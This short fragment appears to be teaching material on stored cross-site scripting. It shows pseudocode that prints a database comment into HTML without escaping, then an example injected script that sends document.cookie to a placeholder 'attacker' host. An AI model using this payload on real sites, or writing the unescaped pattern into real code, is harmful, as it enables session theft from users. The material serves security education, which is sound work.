 Cross-Site Scripting (XSS)

print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"

<html>
Latest comment:
<script>...</script>
</html>

<script>
window.location='http://attacker/?cookie='+document.cookie
</script>